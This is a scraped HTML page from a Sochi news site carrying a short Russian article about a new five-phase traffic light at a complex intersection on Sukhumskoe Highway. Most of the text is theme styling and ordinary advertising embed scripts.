><span class="tdb-cat-bg"></span>Новости</a><a class="tdb-entry-category" href="https://sochi24.tv/category/obshhestvo/" ><span class="tdb-cat-bg"></span>Общество</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">В Сочи установили новый светофор на сложном перекрестке, чтобы упорядочить движение</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-07-11T16:31:24+03:00">11 июля, 2022</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>На пересечении Сухумское шоссе – ул. Дарвина – ул. Искры установили новый светофорный объект в рамках национального проекта «Безопасные качественные дороги». Такое решение приняли, чтобы обеспечить пропускную способность и безопасность дорожного движения на ложном перекрестке.<br><br>Стоит отметить, что данный перекресток имеет сложную конфигурацию. На нем пересекаются 12 транспортных и 4 пешеходных потока, поэтому при проектировании приняли 5-фазную схему разъезда и разработаны циклы регулирования для разных временных периодов.<br><br>«Чтобы устранить хаотичную парковку в зоне перекрестка, которая также мешает нормальному движению транспорта, специалистами разработан перечень мероприятий, включающий в себя организацию остановочного пространства, отделенного от проезжей части разделительным островком», &#8212; рассказал директор департамента транспорта и дорожного хозяйства администрации города Вячеслав Бауэр.<br><br>Сейчас специалисты круглосуточно контролируют состояние дорожного движения на перекрестке. В случае возникновения затруднений принимаются меры по увеличению пропускной способности отдельных направлений движения.</p><p>Фото: Сочи.ру</p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 